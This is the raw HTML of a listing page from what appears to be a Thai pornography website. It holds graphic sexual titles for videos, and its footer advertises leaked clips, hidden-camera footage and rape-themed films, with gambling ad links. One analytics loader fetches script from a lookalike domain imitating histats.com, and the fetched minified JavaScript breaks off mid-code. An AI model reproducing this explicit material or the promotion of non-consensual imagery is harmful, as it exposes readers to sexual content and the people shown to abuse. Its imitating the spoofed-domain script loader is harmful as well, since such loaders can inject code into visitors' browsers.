									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31244" rel="bookmark"style="color: black;">น้องแอม มิยาบิ ใส่ผ้าถุงเย็ดควยปลอมน้ำแตก muaymyb สาวนมใหญ่งานแรง ยั่วเย็ดหน้าบ้านแล้วแหกหีเย็ดควยปลอมโชว์ไม่กลัวคนเห็น แหวกหีเอาดิลโด้ยัดนั่งขย่มควยปลอมแล้วจกหีน้ำเงี่ยนเยิ้ม</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31212" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/juniijune-banana-dildo-animate-inw.gif" alt="ไทยน่าเย็ด ไทยxxx เย็ดควยปลอม">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 117.45K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31212" rel="bookmark"style="color: black;">น้องจูนเย็ดดิลโด้กล้วย juniijune จูน วนิดา สาวหมวยนมใหญ่หีเนียน แหวกหีช่วยตัวเองเย็ดควยปลอม Onlyfans จัดดิลโด้กล้วยแหย่หีซอยเสียวๆ จนน้ำเงี่ยนเยิ้มอย่างแจ่ม จ้วงไม่ยั้งเสียงครางเร้าๆ น้ำหีไหลฟินๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/31179" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/babyjee-sex-to-me-14-inw.jpg" alt="แตกใน เสียวหี เย็ดสด">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 74.42K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/31179" rel="bookmark"style="color: black;">น้องจีจี้ช่วยตัวเองก่อนโดนจับเย็ด babyjee วัยรุ่ยเงี่ยนหีอาบน้ำแล้วจ้วงหีช่วยตัวเอง Onlyfans ติ้วหีเงี่ยนๆ ก่อนแฟนจะเข้ามาสนองให้อย่างสาสม ยืนด๊อกกี้ซอยหีแล้วจับเลียก่อนรูดควยแล้วเย็ดต่อ แหกหีกระแทกจนแตกใน แล้วจกหีตกเบ็ดจนน้ำหีแตกเสียวๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/30933" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/mewnii638-fingering-public-toilet-inw.jpg" alt="ไทยน่าเย็ด ไทยxxx โชว์หี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 82.37K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/30933" rel="bookmark"style="color: black;">น้องมิวช่วยตัวเองในห้องน้ำ mewnii638 สาวนมใหญ่น่ารักแหกหีเขี่ยแตกในห้องน้ำห้าง Onlyfans ต้องแอบโชว์เสียวเบาๆ ถูหียั่วเย็ดแอ่นโชว์หน้ากล้องให้แฟนคลับดูเสียวๆ งานดีน่าเย็ดจัด</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/30779" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/06/aoyy-600cc-fingering-live-inw.jpg" alt="ไลฟ์สดxxx ไทยxxx เสียวหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 91.25K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/30779" rel="bookmark"style="color: black;">คลิปหลุดไทย น้องออย 600cc ไลฟ์สดXXX จ้วงหีสาวนมใหญ่สักลายน่ารัก น้องแหวกหีช่วยตัวเองเขี่ยหีบิ๊วแฟนๆ ในกลุ่มลับ พี่เทพช่วยตกเบ็ดใช้นิ้วจกหีจ้วงจนน้ำเงี่ยนเยิ้ม น้องหุ่นแน่นๆ น่ากระแทกหีสุดๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/30657" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/05/inwporn-หนังAV-MIDV-700-1-2.jpg" alt="เอวีน่าเย็ด เอวีซับไทย เลียหี">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 59.62K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/30657" rel="bookmark"style="color: black;">MIDV-700 &#8211; Rena Miyashita เอวีญี่ปุ่นซับไทย เรนะ มิยาชิตะ สาวมหาลัยที่ต้องมาเก็บหน่วยกิตสุดท้าย โดยต้องมาอยู่ทำสวนที่ชนบท 1 สัปดาห์ เธอเงี่ยนช่วยตัวเองทุกวันแต่ไม่พอ เลยวางแผนอ่อยลุงที่หมู่บ้านเย็ด จัดหนักเย็ดกันไม่พักแอบเด้ากันทุกวันหลังเลิกงาน</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/30393" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/05/deerlong-dildo-xxx-animate-inw.gif" alt="เย็ดควยปลอม เดียร์ลอง เซ็กส์ทอย">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 215.84K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/30393" rel="bookmark"style="color: black;">น้องกวาง เดียร์ลอง เย็ดควยปลอมน้ำหีเยิ้ม deerlong เน็ตไอดอลสาวแว่นนมใหญ่หีเนียน แหวกหีเอาดิลโด้ยัดเสียวๆ จับจ้วงหีซอยเสียวๆ ครางอย่างเร้าจนน้ำหีไหล ใช้นิ้วบิ๊วเงี่ยนติ้วหีจนสำเร็จความใคร่ฟินๆ</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>	

					            


				<article class="inwporn-data">
						<div class="box-gen10 uk-card uk-card-default uk-card-small uk-background-Muted">
							<div class="uk-card-media-top">
								<div class="uk-inline-clip uk-transition-toggle uk-light">
									<a href="https://www.inwporn3.com/pornid/29833" >
									<img class="uk-thumbnail thumb-x uk-transition-scale-up uk-transition-opaque" src="https://www.inwporn3.com/wp-content/uploads/2024/05/inwporn-หนังโป๊จีน-XJX-0111-1-2.jpg" alt="เสียวหี เย็ดน้ำแตก เย็ด">
			<span class="doostags" style="
    background-color: #ffc600;
    /* border-radius: 4px; */
    color: #000;
    position: absolute;
    display: inline-flex;
    font-weight: 600;
    font-size: 10px;
    height: 16px;
    justify-content: center;
    line-height: 1.5;
    padding-left: 0.75em;
    padding-right: 0.75em;
    white-space: nowrap;
	margin:7px;
    top: 0px;
    right: 0px;
" >ดู 12.94K</span> 						
									</a>
								</div>
								
							</div>
							<div class="uk-card-header" style="background-color: #ffc600;">
								<div class="uk-grid-small uk-flex uk-flex-middle" data-uk-grid>
									<div class="uk-width-expand">
										
										<h2 class="title gen10-title newdark uk-margin-remove-bottom  header-custom-x"><a class="uk-text-emphasis uk-text-small uk-panel uk-panel-box uk-text-truncate" href="https://www.inwporn3.com/pornid/29833" rel="bookmark"style="color: black;">XJX-0111 &#8211; Jia Xin หนังเอ็กเด็ด เย็ดหีวัยรุ่นขาวใส น้องใส่ชุดเมดช่วยตัวเองเอาดิลโด้แหย่หีเสียวๆ โดนดิลโด้กล้วยจ้วงหีก่อนเจอควยยัดปากให้ดูด แหกหีเย็ดกระแทกครางลั่น ต่อท่าหมาแล้วให้น้องขึ้นให้ ร่อนหีโยกควยแล้วอ้าหีซอยต่อจนน้ำว่าวพุ่งเต็มพุง</a></h2>	
									</div>
									
								</div>
							</div>
						</div>
					</article>		
			</div>
	    <div class="is-clearfix"></div> 
		<ul class="uk-pagination uk-flex-center" uk-margin><li><a class="pagination-link  is-currentx has-background-danger prev-post has-text-white" href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87">1</a></li>
<li><a class="pagination-link " href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/2">2</a></li>
<li><a class="pagination-link " href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/3">3</a></li>
<li><a class="pagination-link " href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/4">4</a></li>
<li><a class="pagination-link " href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/5">5</a></li>
<li>...</li>
<li><a class="pagination-link " href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/8">8</a></li>
<li class="pagination-next has-background-danger"><a href="https://www.inwporn3.com/pornid/tag/%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%87/page/2" class="prev-post has-text-white"><span uk-pagination-next></span></a></li>
</ul>

		
		</div>
	
</section>


	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="uk-container uk-container-expand uk-background-secondary" style="background-color: black;" >
		<div id="footbarx" class="foorbarx" data-layout="c3"><div class="uk-grid uk-grid-small uk-child-width-1-2@s" style="margin:0"></div></div><!-- end #footbar -->		<div class="is-clearfix"></div>
		
	
		<hr>
<p class="content is-small" style="
    color: white;
    
">
	<center style="
    color: white;
    font-size: 12px;
">inwporn3.com - เว็บดู<b>หนังโป๊</b>คุณภาพของทีมงานเซียน<b>หนังXXX</b> ที่จะมาสนองความเงี่ยนของท่านผู้ชมทั้งหลาย ในเว็บ<b>โป๊</b>ของเราจะมี<b>หนัง18+</b> คุณภาพระดับ HD มากมาย อัพเดทให้ท่านได้ติดตามกันทุกๆ วัน โดยเฉพาะ<b>คลิปหลุด</b> <b>คลิปโป๊</b> คลิปx คลิปไลฟ์สด หรือคลิปแอบถ่าย มีทั้งคลิปหลุดดังๆ คลิปหลุดหายาก คลิปหลุดนักศึกษา คลิปหลุดดารา คลิปหลุดตามกระแส คลิปหลุดสาวๆ จาก Onlyfans ที่มีทั้งงานเย็ด สวิงกิ้ง ช่วยตัวเอง โชว์หี โชว์ของลับกันแบบจัดเต็ม ไม่ว่าจะงานสาวไทยหรือต่างชาติเราสรรหามาให้คุณแล้ว หรือหากคุณเป็นแฟนหนังเอ็กค่ายดังๆ เราก็จัดมาให้ไม่มีขาด อย่างค่ายหนังxฝรั่งแจ่มๆ เช่น Brazzer, Blacked, Vixen, Mofos, Reality Kings, FAKEhub, Fake Taxi, Fake Hostel, Public Agent, Family Stroke, Bratty Sis, FAMILYxxx และอื่นๆ อีกมากมาย รวมถึงหนังโป๊เด็ดๆ แนว Amateur ที่มีงานดีๆ มากมาย แต่หากคุณมีรสนิยมแนวเลสเบี้ยน เกย์ รักร่วมเพศ ไม้ป่าเดียวกัน หญิงรักหญิง ชายรักชาย เรามีตั้งแต่คลิปหลุด คลิปโป๊ หนังเอ็กซ์ หนังXXX ทั้งคนไทยและต่างชาติ รวมถึงค่ายดังอย่าง Twistys, Girlsway, Babe, A Girl Know, Lesbea, Next Door Taboo, Active Duty และค่ายหนัง AV ของญี่ปุ่นด้วย ในเว็บไซต์ <b>PORN</b> inwporn3.com ยังให้คุณได้รับชมหนังเอวี <b>JAV</b> แบบเต็มเรื่องเน้นๆ เรื่องราวสนุกๆ เพิ่มอรรถรสด้วยหนัง JAV Subthai ที่มีซับบรรยาย มีทุกแนวไม่ว่า หนังแนวครอบครัว แนวข่มขืน แนวชู้สาว ครูเย็ดนักเรียน พี่เย็ดน้อง เย็ดสาวข้างห้อง เย็ดเมียเพื่อน เย็ดสะใภ้ เย็ดตูด เย็ดกะหรี่ รุมโทรม ลงแขก สวิงกิ้ง เซ็กส์หมู่ เย็ดสดแตกใน หลั่งใน สุดท้ายเรายังมีหนังAV หนังผู้ใหญ่ หนังอาร์ หนังอีโรติค หนังโป๊ไทย หนังโป๊จีน หนังโป๊เกาหลี และการ์ตูนอนิเมะ เฮ็นไต โดจิน ทั้งหลาย ดูได้ทั้งบนมือถือ แท็บเล็ต และคอมพิวเตอร์ การันตรีความแจ่มของหนัง <b>XXX</b> เพื่อความบันเทิงในเว็บไซต์ของเราครบจบในที่เดียว ดูฟรีไม่เสียเงิน มาเสพย์หนังโป๊กันได้แบบเต็มอิ่ม</center>

		</p>


		
			
		<div style="
    color: white;
    font-size: 12px;
"><hr class="uk-divider-icon">
<center><a class="inside-footer" href="/content-removal">ติดต่อลบหนัง-คลิป (Report-Delete-DMCA)</a> 
			<a class="inside-footer" href="/contact-us">ติดต่อขอหนัง-คลิป (Ask for Porno Videos)</a> 
			<a class="inside-footer" href="/terms-of-service">Terms Of Service</a> 
		</center>
	</div>
		<div id="colophonx" role="contentinfo" align="center" class="uk-text-small uk-text-center" style="color: whitesmoke;">	


			<p id="copyright">Copyright 2026 © <a href="https://www.inwporn3.com" style="color: #fff;" >หนังโป๊ หนังx หนังโป๊ออนไลน์ คลิปโป๊ คลิปหลุด คลิปแอบถ่าย หนังโป๊ไทย XXX PORN หี เย็ด หนังAV ดูหนังโป๊ฟรี INWPORN</a> All rights reserved.</p>
			<p id="credits"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964116,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript';hs.async = true;
hs.src = ('//s10.hístats.com/js15_as.js');
(document.getElementsByTagName('head')[0] ||document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4964116&101" alt="online visitors"border="0"></a></noscript>
<!-- Histats.com  END  --></p> <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964116,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript';hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] ||document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4964116&101" alt="online visitors"border="0"></a></noscript>
<!-- Histats.com  END  -->
		</div><!-- end #colophon -->
	</div>
</footer><!-- end #footer -->
	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inwporn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '1d46a96a9f'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://www.inwporn3.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.inwporn3.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>


<!--
<div id="slider-r">
<a href="/embed/ref.php?https://ibit.ly/ufa191" rel="nofollow" target="_blank"><img class="ads140s" src="/wp-content/uploads/2025/10/140x250-UFA191.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="/wp-content/uploads/2025/10/closed1111.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="/wp-content/uploads/2025/10/close-spin.png" width="18%" height="10" style="position: absolute;"></a>		
<a href="/embed/ref.php?https://ibit.ly/vip168sa" rel="nofollow" target="_blank"><img class="ads140s" src="/wp-content/uploads/2025/10/120x120-1.gif" width="120" height="120"></a>
</div>

<div id="slider-l">
<a href="/embed/ref.php?https://ibit.ly/lockdown168" rel="nofollow" target="_blank"><img class="ads140s" src="/wp-content/uploads/2025/10/140x250-lockdown168-1.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="/wp-content/uploads/2025/10/closed1111.png" width="100%" height="22"></a>
</div>


<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="/wp-content/uploads/2025/10/xcot11.gif" width="20" height="80"></a>
<a href="/embed/ref.php?https://ibit.ly/juad88" rel="nofollow" target="_blank"><img class="ads300s" src="/wp-content/uploads/2025/10/300x100-Juad888.gif" width="300" height="100"></a>
</div>
-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc39ad912c50465c93999fc71e2af804","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 485/837 objects using APC
Page Caching using APC 
Database Caching 1/29 queries in 0.019 seconds using APC (Request-wide modification query)

Served from: inwporn3.com @ 2026-01-15 11:11:19 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://s10.xn--hstats-3va.com/js15_as.js
body_size: 3817
content:
(function(){var t,n,e,i=function(t){return void 0!==t},o="js15_as.js",r="",s=!1,a="-";!function(t){a+="_"+t}("0.2.1");var _=function(t,n){var e=t||{};try{var r=n.document,s=n.navigator,_=n.screen,c=n.Date,d=n.Math,u=function(){return r},f=function(t){var n=!1;if(i(t)){if("NaN"==parseInt(t))return!1;n=parseInt(t)>0}return n},p=function(t){return f(t)?parseInt(t):0},v=i(window._DEBUG_HISTATS_ASYNCR_DO_NOT_AUTOSTART),l=function(){return Math.floor(4e8*Math.random())-2e8},m=parseInt(1e4*d.random())+1,h=(l(),function(){0}),g=function(t){return"string"==typeof t},w=function(t){var n=!1;return i(t)&&g(t)&&(n=(t+"").length>0),n},y="1000",T="0",I="0.php?";e.o_i=0,e.ver=16,e.eve=3,e.cver=0,e.s_id=0,e.s_pd=0,e.d_op=0,e.i_dom=4,e.i_id=0,e.i_w=0,e.i_h=0,e.i_b="",e.s_d="",e.s_u="",e.s_l="0",e.s_t="",e.d_s=0,e.d_fa=0;var E=0,C=0;e.d_tf=0,e.d_nv=1,e.d_mu=0,e.d_cv=0,e.d_cs=0,e.d_cp=0,e.d_pON=0;var H=0;e.d_pn=0,e.d_pt=0,e.f_pv=0,e.s_ta="",e.a_va=[],e.s_ti="",e.asi=0,e.o_fa=0,e.o_de=0,e.o_BC=0,e.o_fr=0,e.p_ff=0,e.n_a="",e.n_f=0,e.n_n=0,e.o_n=0;e.c_on=0,e.s_sc1="1",e.s_sc2="11111111",e.s_asc2={};var b=function(){return e.i_id},S=function(t){e.i_id=p(t)},O=function(){return 700==b()||0==b()};n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.msRequestAnimationFrame||n.oRequestAnimationFrame;e.fasi=function(t){e.asi=t};var R="https://",N=function(){return"s"+e.i_dom+".histats.com"},A=function(){(function(t){u().write(t)})('<div id="'+k()+'" style="display: none;"></div>'),k()},B=function(t,e){var i=u().createElement("script");try{i.async=!0}catch(t){}i.type="text/javascript",i.src=t,i&&"function"==typeof e&&(i.readyState?i.onreadystatechange=function(){var t=i.readyState;("loaded"==t||"complete"==t||parseInt(t)>1)&&(i.onreadystatechange=null,e(n))}:"function"==typeof i.addEventListener?i.addEventListener("load",(function(t){e(t)})):!1),(u().getElementsByTagName("body")[0]||u().getElementsByTagName("head")[0]).appendChild(i)};e.is=i,e.isd=f;var D=function(){return e.s_id},U=function(){return D()<1},G=function(t){e.s_id=p(t)},j=function(t){if(function(t){return i(t)&&!!u().getElementById(t)}(t))return u().getElementById(t)},F=function(){var t=j(k())||j(L());return t&&(t.style.display="block"),t},x=function(t){return function(t,n){var e=(n+"").match("(^|;)\\s*"+t+"\\s*=\\s*([^;]+)");return e?e.pop():""}(t,u().cookie)},k=function(){return"histats_counter_"+m},L=function(){return"histats_counter"};e.GC=x;var M=function(t){var n=t+D();return x(n)},q=function(t){return w(t)?n.encodeURIComponent?n.encodeURIComponent(t):n.escape(t).split("@").join("%40"):""};e.ENCODE=q;var P=function(t){if(!w(t))return"";try{return n.decodeURIComponent?n.decodeURIComponent(t):n.unescape(t)}catch(n){try{return unescape(t)}catch(t){}}};e.DECODE=P;var z=function(t){try{return n.decodeURIComponent?n.decodeURIComponent(t):t}catch(n){return t}};e.DECODEuri=z;var J=function(t,n,i){try{if(e.o_BC)return"";var o,r;(r=new c).setTime(r.getTime()+i),o=i>0?"; expires="+r.toGMTString():"; expires=Thu, 01-Jan-1970 00:00:01 GMT",u().cookie=t+"="+n+o+"; path=/"}catch(t){}},W=function(t,n){return J(t+D(),n,31536e6)};e.SC=J,e.framed_page=function(){e.o_fr=1},e.start=function(t,n,i,o,r,s,a){G(n),e.i_dom=i,S(o),e.i_w=r,e.i_h=s,e.s_sc2=a,(e.s_sc2.length>8||e.s_sc2.length<1)&&(e.s_sc2="")},e.init=function(){if(!e.o_i){++e.o_i;var t=new n.Date;e.o_n=t.getTime(),e.n_a=s.appName,("Opera"===e.n_a||s.userAgent.indexOf("Firefox")>=0)&&(e.n_f=1),e.s_u=u().URL?u().URL:u().location,e.s_u=z(e.s_u).substr(0,500),y=u().referrer+"",e.s_ti=u().title,e.s_ti=z(e.s_ti).substr(0,500);var 